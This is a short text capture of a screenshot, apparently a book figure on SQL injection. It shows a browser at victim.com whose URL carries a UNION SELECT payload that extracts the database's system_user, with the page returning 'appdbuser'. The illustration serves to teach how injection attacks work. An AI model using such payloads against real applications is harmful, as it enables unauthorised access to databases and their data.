 victim.com very secure application - Microsoft Internet Explorer
File Edit View Favorites Tools Help
Back Search Favorites Media
Address http://www.victim.com/products.asp?id=12+union+select+null,system_user,null,null Go Links »
VICTIM.COM
ID Type Description Price
12 Book SQL Injection Attacks 50
appdbuser